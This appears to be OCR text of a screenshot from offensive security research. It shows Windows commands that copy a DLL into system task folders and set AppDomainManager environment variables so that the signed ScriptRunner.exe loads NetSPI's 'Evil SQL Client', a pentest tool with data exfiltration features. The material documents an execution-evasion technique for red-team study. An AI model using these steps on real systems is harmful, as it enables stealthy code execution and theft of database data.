 C:\windows\system32\cmd.exe - C:\windows\system32\ScriptRunner.exe
C:\temp>copy tasks.dll C:\Windows\System32\Tasks\tasks.dll
        1 file(s) copied.
C:\temp>copy tasks.dll C:\Windows\SysWow64\Tasks\tasks.dll
        1 file(s) copied.
C:\temp>set APPDOMAIN_MANAGER_ASM=tasks, Version=0.0.0.0, Culture=neutral, PublicKey
C:\temp>set APPDOMAIN_MANAGER_TYPE=Esc
C:\temp>set COMPLUS_Version=v4.0.30319
C:\temp>C:\windows\system32\ScriptRunner.exe
SQLCLIENT> help
--------------------------------------------------------------------------------
Evil SQL Client (ESC)
Version: v1.0
License: 3-clause BSD
Author: Scott Sutherland (@_nullbind), NetSPI
A SQL client with enhanced server discovery, access, and data exfiltration feat
Built for execution as a stand alone assembly, or through an alternative medium